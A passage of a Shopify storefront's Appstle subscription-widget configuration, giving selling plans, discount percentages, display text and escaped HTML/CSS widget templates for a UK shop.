                    "cartLineItemTotalPriceSelector": "",
                    "cartLineItemSellingPlanNameSelector": "",
                    "cartSubTotalSelector" : "",
                    "cartLineItemPriceSelector": "",
                    "cartLineItemPlacement": "BEFORE",
                    "cartHiddenAttributesSelector": "",
                    "buildABoxDiscountSelector": "",
                },
                "baseUrl": "https://subscription-admin.appstle.com",
                "usedTranslation": "true",
                "enableCartWidgetFeature": "false",
                "useUrlWithCustomerId": "true",
                "atcButtonSelector": ".product-form--button-container",
                "moneyFormat": "\u00A3{{ amount }}",
                "oneTimePurchaseText": "One time purchase",
                "tapToSelectText": "",
                "subscriptionDescriptionTextV2": "",
                "atcButtonTextSelector": "",
                "disableCartWidgetOnVariants": "",
                "shop": "natureprovides.myshopify.com",
                "deliveryText": "delivery",
                "purchaseOptionsText": "Purchase options",
                "manageSubscriptionButtonText": "",
                "subscriptionOptionText": "Subscribe and save",
                "sellingPlanSelectTitle": "DELIVERY FREQUENCY",
                "subscriptionPriceDisplayText": "<b>Subscribe and Save<\/b> <span class='appstle_subscribesavetext'>{{{subscriptionPrice}}}<\/span>",
                "tooltipTitle": "Subscription detail",
                "showTooltipOnClick": "false",
                "tooltipDesctiption": `<strong>You are in control.<\/strong><br\/><br\/>Skip, reschedule, edit or cancel deliveries anytime.`,
                "tooltipDescriptionOnPrepaidPlan": "<b>Prepaid Plan Details<\/b><\/br> Total price: {{totalPrice}} ( Price for every delivery: {{pricePerDelivery}})",
                "tooltipDescriptionOnMultipleDiscount": " ",
                "tooltipDescriptionCustomization": "{{{defaultTooltipDescription}}} <\/br>  {{{prepaidDetails}}} <\/br> {{{discountDetails}}}",
                "orderStatusManageSubscriptionTitle": "Subscription",
                "orderStatusManageSubscriptionDescription": "Continue to your account to view and manage your subscriptions",
                "orderStatusManageSubscriptionButtonText": "Manage your subscription",
                "subscriptionOptionSelectedByDefault" : false,
                "totalPricePerDeliveryText" : "{{prepaidPerDeliveryPrice}}\/delivery",
                "memberOnlySellingPlansJson": {},
                "nonMemberOnlySellingPlansJson": {},
                "sellingPlansJson": [{"frequencyCount":1,"frequencyInterval":"MONTH","billingFrequencyCount":1,"billingFrequencyInterval":"MONTH","frequencyName":"Every 1 month","discountOffer":10.0,"afterCycle1":0,"discountType":"PERCENTAGE","discountEnabled":true,"discountEnabledMasked":true,"id":"gid://shopify/SellingPlan/512884929","frequencyType":"ON_PURCHASE_DAY","specificDayEnabled":false,"maxCycles":36,"minCycles":1,"cutOff":0,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/512884929","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"formFieldJson":"[]","frequencySequence":0,"groupName":"Subscription (all other products)","groupId":101515457,"repeatingCycle":false,"inventoryPolicyReserve":"ON_FULFILLMENT","appstleCycles":[]},{"frequencyCount":2,"frequencyInterval":"MONTH","billingFrequencyCount":2,"billingFrequencyInterval":"MONTH","frequencyName":"Every 2 months","discountOffer":7.0,"afterCycle1":0,"discountType":"PERCENTAGE","discountEnabled":true,"discountEnabledMasked":true,"id":"gid://shopify/SellingPlan/514457793","frequencyType":"ON_PURCHASE_DAY","specificDayEnabled":false,"maxCycles":36,"minCycles":1,"cutOff":0,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/514457793","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"formFieldJson":"[]","frequencySequence":1,"groupName":"Subscription (all other products)","groupId":101515457,"repeatingCycle":false,"inventoryPolicyReserve":"ON_FULFILLMENT","appstleCycles":[]},{"frequencyCount":3,"frequencyInterval":"MONTH","billingFrequencyCount":3,"billingFrequencyInterval":"MONTH","frequencyName":"Every 3 months","discountOffer":5.0,"afterCycle1":0,"discountType":"PERCENTAGE","discountEnabled":true,"discountEnabledMasked":true,"id":"gid://shopify/SellingPlan/567279809","frequencyType":"ON_PURCHASE_DAY","specificDayEnabled":false,"cutOff":0,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/567279809","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"formFieldJson":"[]","frequencySequence":2,"groupName":"Subscription (all other products)","groupId":101515457,"repeatingCycle":false,"inventoryPolicyReserve":"ON_FULFILLMENT","appstleCycles":[]},{"frequencyCount":1,"frequencyInterval":"MONTH","billingFrequencyCount":1,"billingFrequencyInterval":"MONTH","frequencyName":"Every 1 month","discountOffer":20.0,"afterCycle1":0,"discountType":"PERCENTAGE","discountEnabled":true,"discountEnabledMasked":true,"id":"gid://shopify/SellingPlan/710269567349","frequencyType":"ON_PURCHASE_DAY","specificDayEnabled":false,"maxCycles":36,"minCycles":1,"cutOff":0,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/710269567349","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"formFieldJson":"null","frequencySequence":0,"groupName":"Subscription (Mountain Blood)","groupId":97730724213,"repeatingCycle":false,"inventoryPolicyReserve":"ON_FULFILLMENT","appstleCycles":[]},{"frequencyCount":2,"frequencyInterval":"MONTH","billingFrequencyCount":2,"billingFrequencyInterval":"MONTH","frequencyName":"Every 2 months","discountOffer":12.0,"afterCycle1":0,"discountType":"PERCENTAGE","discountEnabled":true,"discountEnabledMasked":true,"id":"gid://shopify/SellingPlan/710269600117","frequencyType":"ON_PURCHASE_DAY","specificDayEnabled":false,"maxCycles":36,"minCycles":1,"cutOff":0,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/710269600117","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"formFieldJson":"null","frequencySequence":1,"groupName":"Subscription (Mountain Blood)","groupId":97730724213,"repeatingCycle":false,"inventoryPolicyReserve":"ON_FULFILLMENT","appstleCycles":[]},{"frequencyCount":3,"frequencyInterval":"MONTH","billingFrequencyCount":3,"billingFrequencyInterval":"MONTH","frequencyName":"Every 3 months","discountOffer":8.0,"afterCycle1":0,"discountType":"PERCENTAGE","discountEnabled":true,"discountEnabledMasked":true,"id":"gid://shopify/SellingPlan/710269632885","frequencyType":"ON_PURCHASE_DAY","specificDayEnabled":false,"cutOff":0,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/710269632885","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"formFieldJson":"null","frequencySequence":2,"groupName":"Subscription (Mountain Blood)","groupId":97730724213,"repeatingCycle":false,"inventoryPolicyReserve":"ON_FULFILLMENT","appstleCycles":[]}],
                "widgetEnabled": true,
                "showTooltip" : true,
                "showCartWidgetOnBundleItems" : false,
                "disablePassingSellingPlanAsLineProperties" : false,
                "sortByDefaultSequence": false,
                "showSubOptionBeforeOneTime": false,
                "detectVariantFromURLParams": false,
                "disableQueryParamsUpdate": false,
                "showStaticTooltip": false,
                "showAppstleLink": false,
                "sellingPlanTitleText" : "{{sellingPlanName}} ({{sellingPlanPrice}}\/delivery)",
                "oneTimePriceText" : "{{price}}",
                "selectedPayAsYouGoSellingPlanPriceText" : "{{price}}",
                "selectedPrepaidSellingPlanPriceText" : "{{pricePerDelivery}}",
                "selectedDiscountFormat" : "SAVE {{selectedDiscountPercentage}}",
                "manageSubscriptionBtnFormat" : "<a href='apps\/subscriptions' class='appstle_manageSubBtn' ><button class='btn' style='padding: 2px 20px'>Manage Subscription<\/button><a><br><br>",
                "manageSubscriptionUrl" : "https:\/\/natureprovides.com\/apps\/subscriptions",
                "appstlePlanId": 3,
                "showCheckoutSubscriptionBtn": true,
                "priceSelector": "",
                "reloadPriceSelector": "",
                "landingPagePriceSelector": "",
                "quickViewClickSelector": "",
                "badgeTop": "",
                "pricePlacement": "BEFORE",
                "disableLoadingJquery": false,
                "widgetEnabledOnSoldVariant": "false",
                "switchRadioButtonWidget": false,
                "appstlePlanName": "BUSINESS",
                "appstlePlanFeatures": {"analytics": true, "webhookAccess": false, "accessBundling": true, "enableAutoSync": false, "enableBundling": false, "enableSmsAlert": false, "accessBuildABox": false, "enablePriceSync": false, "enableAutomation": true, "enableCartWidget": false, "accessAppstleMenu": false, "accessResendEmail": true, "enableAddressSync": false, "enableExternalApi": false, "subscriptionCount": 10000, "enableIntegrations": true, "accessQuickCheckout": true, "accessSplitContract": true, "enableSummaryReports": true, "enableCustomEmailHtml": true, "enableWidgetPlacement": true, "enableShippingProfiles": true, "enableCustomEmailDomain": false, "enableDunningManagement": true, "accessKlaviyoContactSync": true, "accessWidgetDesignOptions": true, "enableImmediatePlaceOrder": true, "enableAdvancedSellingPlans": true, "accessCustomWidgetLocations": true, "accessOneTimeProductUpsells": true, "enableProductSwapAutomation": true, "enableCancellationManagement": true, "enableCustomerPortalSettings": true, "enableSubscriptionManagement": true, "accessSubscriptionActivityLogs": true, "accessSubscriberLoyaltyFeatures": true, "accessManualSubscriptionCreation": true, "accessCustomerPortalProductUpsells": false, "accessDiscountOnCancellationAttempt": true, "accessAdvanceSubscriptionPlanOptions": true},
                "formMappingAttributeName": "",
                "formMappingAttributeSelector": "",
                "quickViewModalPollingSelector": "",
                "scriptLoadDelay": "0",
                "formatMoneyOverride": "false",
                "enableAddToExistingSubscriptionFeature": "false",
                "displayAddToExistingSubscriptionButtonForNotLoggedInV2": "",
                "showAddToSubscriptionButtonOnlyOnSubscriptionProducts": "false",
                "appstle_app_proxy_path_prefix": "apps\/subscriptions",
                "updatePriceOnQuantityChange": "",
                "widgetParentSelector": "",
                "quantitySelector": "",
                "enableAddJSInterceptor": "false",
                "isDevEnabled": false,
                "forceReloadWidgetSelector": "",
                "forceReloadOnFreqChange": false,
                "showPrepaidPlanSeparately": false,
                "debugLogsEnabled": false,
                "isUseStorefrontAPI": false,
                "storeFrontAccessToken": "",
                "reBuyEnabled": "false",
                "loyaltyDetailsLabelText": "Subscriber Rewards",
                "loyaltyPerkDescriptionText": "",
                "widgetType": "WIDGET_TYPE_7",
                "showOneTimeComparePrice": false,
                "showCombinedSellingPlanCartWidget": false,
                "combinedCartWidgetSelector": "",
                "removeUnsubscribeOption": false,
                "widgetTemplateHtml": `{% raw %}{% endraw %}`,
                
                  "allWidgetTemplateHtml": "{\"WIDGET_TYPE_1\":\"{% raw %}{% endraw %}\",\"WIDGET_TYPE_6\":\"{% raw %}<div id=\\\"appstle-widget-template\\\">\\n  <div class=\\\"appstle_sub_widget\\\" id=\\\"appstle_subscription_widget{{widgetId}}\\\">\\n<div class=\\\"appstle_widget_title\\\">{{{purchaseOptionsText}}}</div>\\n      <div class=\\\"widgetSellingPlanWrapper\\\">\\n{{^requires_selling_plan}}\\n{{^showSubOptionBeforeOneTime}}\\n        <div class=\\\"appstle_input_wrapper appstle_onetime_block\\\">\\n          <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}>\\n          <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n<div class=\\\"appstle-selling-plan-name-wrapper\\\">\\n            {{oneTimePuchaseText}}\\n<div class=\\\"appstle-cancel-text\\\">{{{noSubscriptionLabelTextV2}}}</div>\\n</div>\\n      <div class=\\\"appstle-selling-plan-detail-wrapper\\\">\\n<div class=\\\"appstle_span_wrapper\\\">\\n{{#showOneTimeComparePrice}}\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount_compare\\\">\\n  {{{oneTimePuchaseComparePriceAmount}}}\\n</span>\\n{{/showOneTimeComparePrice}}\\n\\n<span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount\\\">{{{oneTimePuchaseAmount}}}</span></div>\\n</div>\\n          </label>\\n          \\n        </div>\\n{{/showSubOptionBeforeOneTime}}\\n{{/requires_selling_plan}}\\n        {{#sellingPlanVariants}}\\n           <div class=\\\"appstle_input_wrapper\\\">\\n    \\n             <input type=\\\"radio\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" id=\\\"{{sellingPlanId}}\\\" value=\\\"{{sellingPlanId}}\\\" name=\\\"selling_plan\\\" {{#isChecked}}checked{{/isChecked}}>\\n{{^prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\">\\n<div class=\\\"appstle-selling-plan-name-wrapper appstle-selling-plan-label-name\\\">\\n                {{{name}}}\\n<div class=\\\"appstle-cancel-text\\\">{{{cancelAnytimeLabelTextV2}}}</div>\\n</div>\\n<div class=\\\"appstle-selling-plan-detail-wrapper\\\">\\n<div class=\\\"appstle_span_wrapper\\\">\\n       <span class=\\\"appstle_lowercase appstle_sellingPlan_formattedCompareAtPrice appstle_price_block\\\">{{{formattedCompareAtPrice}}}</span>\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{formattedPrice}}}</span>\\n\\n\\n</div>   \\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_formattext_block\\\"></span>\\n{{#showPricePerDay}}<div class=\\\"appstle-perday-price\\\">{{{pricePerDay}}}</div>{{/showPricePerDay}}\\n<div class=\\\"appstle-frequency-description\\\">\\n{{{frequencyDescription}}}    \\n</div>\\n     </div>\\n </label>\\n{{#showFormattedDiscountText}}\\n  <span class=\\\"appstle_sellingPlan_discountText\\\">{{{formattedDiscountText}}}</span>\\n{{/showFormattedDiscountText}}\\n<div class=\\\"appstle-sm-hide  appstle-frequency-description\\\">{{{frequencyDescription}}} </div>     \\n{{/prepaidFlag}}\\n{{#prepaidFlag}}\\n<label for=\\\"{{sellingPlanId}}\\\">\\n<div class=\\\"appstle-selling-plan-name-wrapper appstle-selling-plan-label-name\\\">\\n                {{{name}}}\\n<div class=\\\"appstle-cancel-text\\\">{{{cancelAnytimeLabelTextV2}}}</div>\\n</div>\\n<div class=\\\"appstle-selling-plan-detail-wrapper\\\">\\n<div class=\\\"appstle_span_wrapper\\\">\\n       <span class=\\\"appstle_lowercase appstle_sellingPlan_formattedCompareAtPrice appstle_price_block\\\">{{{formattedCompareAtPrice}}}</span>\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{totalPrice}}}</span>\\n\\n</div>  \\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block appstle_formattedPrepaidPerDeliveryPriceText\\\">{{{formattedPrepaidPerDeliveryPriceText}}}</span>\\n       {{#showPricePerDay}}<div class=\\\"appstle-perday-price\\\">{{{pricePerDay}}}</div>{{/showPricePerDay}}\\n<div class=\\\"\\\">\\n<div class=\\\"appstle-frequency-description\\\">\\n{{{frequencyDescription}}}    \\n</div>\\n</div>\\n</div>\\n</label>\\n{{#showFormattedDiscountText}}\\n  <span class=\\\"appstle_sellingPlan_discountText\\\">{{{formattedDiscountText}}}</span>\\n{{/showFormattedDiscountText}}\\n<div class=\\\"appstle-sm-hide  appstle-frequency-description\\\">{{{frequencyDescription}}} </div>     \\n\\n{{/prepaidFlag}}\\n      \\n           </div>\\n        {{/sellingPlanVariants}}\\n{{^requires_selling_plan}}\\n{{#showSubOptionBeforeOneTime}}\\n        <div class=\\\"appstle_input_wrapper appstle_onetime_block\\\">\\n          <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}>\\n          <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n<div  class=\\\"appstle-selling-plan-name-wrapper\\\">\\n            {{oneTimePuchaseText}}\\n<div class=\\\"appstle-cancel-text\\\">{{{noSubscriptionLabelTextV2}}}</div>\\n</div>\\n<div class=\\\"appstle-selling-plan-detail-wrapper\\\">\\n<span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount_compare\\\">{{{oneTimePuchaseComparePriceAmount}}}</span>\\n      <span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount\\\">{{{oneTimePuchaseAmount}}}</span>\\n\\n</div>\\n          </label>\\n          \\n        </div>\\n{{/showSubOptionBeforeOneTime}}\\n{{/requires_selling_plan}}\\n    </div>\\n{{#showStaticTooltip}}\\n<div class=\\\"appstle_tooltip_wrapper_static\\\"> {{{toolTipDescription}}}</div>\\n{{/showStaticTooltip}}\\n{{#showTooltip}}\\n\\n    <div data-appstle-icon=\\\"\\\" class=\\\"appstle_tooltip_wrapper\\\">\\n    <svg width=\\\"90\\\" height=\\\"90\\\" viewBox=\\\"0 0 90 90\\\" xmlns=\\\"http://www.w3.org/2000/svg\\\" class=\\\"tooltip_subscription_svg\\\">\\n    <path\\n      d=\\\"M45 0C20.1827 0 0 20.1827 0 45C0 69.8173 20.1827 90 45 90C69.8173 90 90 69.8174 90 45C90.0056 44.6025 89.9322 44.2078 89.7839 43.8389C89.6357 43.47 89.4156 43.1342 89.1365 42.8511C88.8573 42.568 88.5247 42.3432 88.158 42.1897C87.7912 42.0363 87.3976 41.9573 87 41.9573C86.6024 41.9573 86.2088 42.0363 85.842 42.1897C85.4753 42.3432 85.1427 42.568 84.8635 42.8511C84.5844 43.1342 84.3643 43.47 84.2161 43.8389C84.0678 44.2078 83.9944 44.6025 84 45C84 66.5748 66.5747 84 45 84C23.4253 84 6 66.5747 6 45C6 23.4254 23.4253 6 45 6C56.1538 6 66.3012 10.5882 73.4375 18H65.4062C65.0087 17.9944 64.614 18.0678 64.2451 18.2161C63.8762 18.3643 63.5405 18.5844 63.2573 18.8635C62.9742 19.1427 62.7494 19.4753 62.596 19.842C62.4425 20.2088 62.3635 20.6024 62.3635 21C62.3635 21.3976 62.4425 21.7912 62.596 22.158C62.7494 22.5247 62.9742 22.8573 63.2573 23.1365C63.5405 23.4156 63.8762 23.6357 64.2451 23.7839C64.614 23.9322 65.0087 24.0056 65.4062 24H79.8125C80.6081 23.9999 81.3711 23.6838 81.9337 23.1212C82.4963 22.5586 82.8124 21.7956 82.8125 21V6.59375C82.821 6.18925 82.7476 5.78722 82.5966 5.41183C82.4457 5.03644 82.2205 4.69545 81.9344 4.40936C81.6483 4.12327 81.3073 3.898 80.9319 3.7471C80.5565 3.5962 80.1545 3.52277 79.75 3.53125C79.356 3.53941 78.9675 3.62511 78.6067 3.78344C78.2458 3.94177 77.9197 4.16963 77.6469 4.45402C77.3741 4.73841 77.16 5.07375 77.0168 5.44089C76.8737 5.80803 76.8042 6.19977 76.8125 6.59375V12.875C68.6156 4.86282 57.3081 0 45 0ZM43.75 20.75C43.356 20.7582 42.9675 20.8439 42.6067 21.0022C42.2458 21.1605 41.9197 21.3884 41.6469 21.6728C41.3741 21.9572 41.16 22.2925 41.0168 22.6596C40.8737 23.0268 40.8042 23.4185 40.8125 23.8125V47.375C40.8116 47.7693 40.8883 48.16 41.0385 48.5246C41.1886 48.8892 41.4092 49.2207 41.6875 49.5L54.0938 61.9375C54.6573 62.5011 55.4217 62.8177 56.2188 62.8177C57.0158 62.8177 57.7802 62.5011 58.3438 61.9375C58.9073 61.3739 59.224 60.6095 59.224 59.8125C59.224 59.0155 58.9073 58.2511 58.3438 57.6875L46.8125 46.1875V23.8125C46.821 23.408 46.7476 23.006 46.5966 22.6306C46.4457 22.2552 46.2205 21.9142 45.9344 21.6281C45.6483 21.342 45.3073 21.1168 44.9319 20.9658C44.5565 20.8149 44.1545 20.7415 43.75 20.75Z\\\"\\n    ></path>\\n    </svg>\\n    <span class=\\\"appstle_tooltip_title\\\">{{{tooltipTitle}}}</span>\\n  </div>\\n<div class=\\\"appstle_tooltip\\\">\\n    <div class=\\\"appstle_tooltip_content\\\">\\n      {{{toolTipDescription}}}\\n    </div>\\n    {{#showAppstleLink}}\\n    <div class=\\\"appstle_tooltip_appstle\\\">\\n      <a href=\\\"https://appstle.com\\\" class=\\\"appstle_link\\\" target=\\\"_blank\\\">\\n      POWERED BY APPSTLE      </a>\\n    </div>\\n    {{/showAppstleLink}}\\n    </div>\\n{{/showTooltip}}\\n<style>\\n.widgetSellingPlanWrapper {\\n    display: grid;\\n    grid-template-columns: repeat(2, minmax(0, 1fr));\\n    gap: 1.5rem;\\n    grid-auto-rows: 1fr;\\n    margin-bottom: 6px;\\nmargin-top: 10px;\\n}\\n\\n.widgetSellingPlanWrapper input {\\n    display: none;\\n}\\n\\n.widgetSellingPlanWrapper label {\\n    border-radius: 10px;\\n    border: 1px solid rgba(var(--color-foreground));\\n    padding: 0.5rem;\\n    display: flex;\\n    justify-content: center;\\n    align-items: center;\\n    display: block;\\n    height: 100%;\\n    width: 100%;\\n    text-align: center;\\ncursor: pointer;\\n}\\n\\n.widgetSellingPlanWrapper input:checked+label {\\n    background-color: rgba(var(--color-foreground)) !important;\\ncolor: rgba(var(--color-background)) !important;\\n}\\n.appstle_lowercase {\\n    text-transform: lowercase;\\n}\\n\\n\\n.appstle_input_wrapper {\\n    position: relative;\\n}\\n\\nspan.appstle_sellingPlan_discountText {\\n    position: absolute;\\n    background: rgba(var(--color-foreground));\\n    color: rgba(var(--color-background));\\n    border-radius: 3px;\\n    padding: 1px 18px;\\n    left: 50%;\\n    display: block;\\n    transform: translate(-50%, -50%);\\n    white-space: nowrap;\\n}\\n\\nspan.appstle_sellingPlan_discountText:empty {\\n    display: none !important;\\n}\\ndiv.appstle_span_wrapper{\\n\\tdisplay: flex;\\n\\tjustify-content: center;\\n}\\n</style>\\n<style>\\n.widgetSellingPlanWrapper {\\n    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;\\n   gap: 0.8rem !important;\\n}\\n\\n.appstle_sub_widget {\\n    max-width: 100%!important;\\n} \\n\\n.widgetSellingPlanWrapper label {\\n    height: auto !important;\\n    border: none !important;\\n    padding: 14px 5px !important;\\n    display: flex !important;\\n    justify-content: center !important;\\n    align-items: center !important;\\n    flex-direction: column;\\n    max-width: 100% !important;\\n    width: unset !important;\\nline-height: 20px;\\n}\\n\\n.appstle_how_does_it_work {\\n    line-height: 16px !important;\\n    margin: 6px 0px;\\n    color: rgba(var(--color-background));\\n}\\n@media screen and (max-width: 800px) {\\n    .appstle_how_does_it_work {\\n        text-align: right;\\n    }\\n}\\n\\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_formattext_block {\\ntext-align: right !important;\\n    display: block;\\n}\\n\\n.appstle_span_wrapper {\\n    align-items: baseline;\\n}\\n\\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_discount_block.appstle_formattedPrepaidPerDeliveryPriceText {\\n    display: block;\\n    text-align: right;\\n}\\n\\n.appstle_input_wrapper {\\n    display: flex;\\n    height: 100% !important;\\nflex-direction: column;\\n}\\n\\n.appstle_sub_widget input[type=radio]+label:before {\\n    content: \\\"\\\";\\n    position: absolute;\\n    inset: 0;\\n    border-radius: 12px;\\n    padding: 2px;\\n    background: #121212;\\n    -webkit-mask: linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);\\n    -webkit-mask-composite: xor;\\n    mask-composite: exclude;\\n    pointer-events: none;\\n    z-index: 0;\\n    transition: all 0.2s;\\n}\\n\\n.appstle_sub_widget input[type=radio]:checked+label:before {\\n    content: \\\"\\\";\\n    position: absolute;\\n    inset: 0;\\n    border-radius: 12px;\\n //   padding: 4px;\\n// background: linear-gradient(to right,#Fef58f,#7A3900);\\n//background: #E53D29;\\n  border: 2px transparent;\\n    -webkit-mask: linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);\\n    -webkit-mask-composite: xor;\\n    mask-composite: exclude;\\n    pointer-events: none;\\n    z-index: 0;\\n}\\n\\nspan.appstle_sellingPlan_discountText {\\n    background: rgba(var(--color-foreground));\\n    border-radius: 100px !important;\\n    padding: 0px 8px !important;\\n    height: 20px;\\n    display: flex !important;\\n    justify-content: center;\\n    align-items: center;\\n    letter-spacing: 1px;\\nz-index: 2;\\n}\\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_onetime_amount_compare {\\ntext-decoration: line-through;\\n}\\n\\n\\nspan.appstle-popular {\\n    position: absolute;\\n    top: -40px;\\n    background: black;\\n    color: rgba(var(--color-background));\\n    z-index: -3;\\n    border-radius: 10px;\\n    padding: 0px 10px 29px 10px;\\nleft: 0;\\n}\\n\\n.widgetSellingPlanWrapper label {\\n    border-radius: 14px;\\n}\\n\\n.widgetSellingPlanWrapper input:checked+label {\\n    overflow: hidden;\\n}\\n\\n\\n.appstle-perday-price {\\ndisplay: none;\\n}\\n\\n    .widgetSellingPlanWrapper {\\n    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;\\n}\\n\\n.widgetSellingPlanWrapper label {\\n    flex-direction: row;\\n    justify-content: space-between !important;\\n    align-items: flex-start !important;\\nwidth: 100% !important;\\n}\\n\\n.widgetSellingPlanWrapper label {\\n    text-align: left;\\n    padding: 16px !important;\\nflex-basis: unset;\\n}\\n\\n.appstle_span_wrapper {\\n    justify-content: flex-end !important;\\n}\\n\\n.appstle-perday-price {\\n    text-align: right;\\n}\\n\\n.widgetSellingPlanWrapper {\\n    gap: 15px !important;\\n}\\n\\nspan.appstle-popular {\\n    width: calc(100% - 20px);\\n    text-align: center;\\n    letter-spacing: 2px;\\n    top: -30px;\\nleft: 0;\\n}\\n\\nspan.appstle_sellingPlan_discountText {    \\nleft: unset !important;\\n    right: 15px;\\n    transform: translate(0, -50%) !important;\\n}\\n.appstle-cancel-text {\\n    text-align: left;\\n}\\n\\n.appstle_input_wrapper label {\\n    text-align: left !important;\\n}\\n\\n.widgetSellingPlanWrapper input:checked+label {\\n    width: 100% !important;\\n    margin: 0 !important;\\n}\\n.appstle_input_wrapper {\\n    width: 100% !important;\\nflex-direction: row;\\n}\\n.widgetSellingPlanWrapper input:checked+label+span {\\n    background: rgba(var(--color-background)) !important;\\n    color:rgba(var(--color-foreground)) !important;\\n    border: 2px solid rgba(var(--color-foreground));\\n}\\n.appstle_onetime_block .appstle_span_wrapper {\\n    grid-column: 2;\\n}\\n.appstle-frequency-description {\\n  text-align: right !important;\\n}\\n\\n\\n.appstle-sm-hide {\\n  display: none;\\n}\\n\\n@media screen and (min-width: 800px) {\\n.appstle-lg-show {\\n  display: block;\\n}\\n.appstle-lg-hide {\\n  display: none;\\n}\\n\\n}\\n\\nspan.appstle_lowercase.appstle_sellingPlan_formattedCompareAtPrice.appstle_price_block {\\n    text-decoration: line-through;\\n    display: block;\\n    margin-right: 3px;\\n    color: rgba(var(--color-foreground));\\n}\\n.widgetSellingPlanWrapper input:checked+label .appstle_sellingPlan_formattedCompareAtPrice {\\ncolor:rgba(var(--color-background));\\n} \\n\\n.appstle_span_wrapper > * {\\nflex-shrink: 0\\n}\\n.appstle-selling-plan-detail-wrapper{\\ncolor: rgba(var(--color-foreground));\\n}\\n.widgetSellingPlanWrapper input:checked+label .appstle-selling-plan-detail-wrapper{\\ncolor: rgba(var(--color-background)) !important;\\n}\\n\\n</style>\\n</div>\\n{% endraw %}\",\"WIDGET_TYPE_7\":\"{% raw %}{% endraw %}\",\"WIDGET_TYPE_2\":\"{% raw %}{% endraw %}\",\"WIDGET_TYPE_3\":\"{% raw %}<div id=\\\"appstle-widget-template\\\">\\n  <div class=\\\"appstle_sub_widget\\\" id=\\\"appstle_subscription_widget{{widgetId}}\\\">\\n<div class=\\\"appstle_widget_title\\\">{{{purchaseOptionsText}}}</div>\\n      <div class=\\\"widgetSellingPlanWrapper appstle_subscription_wrapper\\\">\\n{{#showSubOptionBeforeOneTime}}\\n        {{#sellingPlanVariants}}\\n           <div class=\\\"appstle_input_wrapper appstle_subscription_option\\\">\\n             <input type=\\\"radio\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" id=\\\"{{sellingPlanId}}\\\" value=\\\"{{sellingPlanId}}\\\" name=\\\"selling_plan\\\" {{#isChecked}}checked{{/isChecked}}>\\n             {{^prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\" class=\\\"appstle_widget_three\\\">\\n                 {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{formattedPrice}}}</span>\\n{{#showSecondFormattedDiscountText}}{{^isFixedPrice}}<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block\\\">&nbsp;({{{secondFormattedDiscountText}}})</span> {{/isFixedPrice}}{{/showSecondFormattedDiscountText}}\\n</div>\\n    \\n             </label>\\n        {{/prepaidFlag}}\\n        {{#prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\" class=\\\"appstle_widget_three\\\">\\n               {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{totalPrice}}}</span>\\n {{#showSecondFormattedDiscountText}}{{^isFixedPrice}}<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block\\\">&nbsp;({{{secondFormattedDiscountText}}})</span>{{/isFixedPrice}}{{/showSecondFormattedDiscountText}}\\n {{#formattedPrepaidPerDeliveryPriceText}}<span class=\\\"appstle_formattedPrepaidPerDeliveryPriceText\\\">&nbsp;({{{formattedPrepaidPerDeliveryPriceText}}})</span>{{/formattedPrepaidPerDeliveryPriceText}}\\n        </div>\\n    \\n             </label>\\n        {{/prepaidFlag}}\\n      \\n           </div>\\n        {{/sellingPlanVariants}}\\n{{/showSubOptionBeforeOneTime}}\\n       {{^requires_selling_plan}}\\n        <div class=\\\"appstle_input_wrapper appstle_onetime\\\">\\n          <input type=\\\"radio\\\" 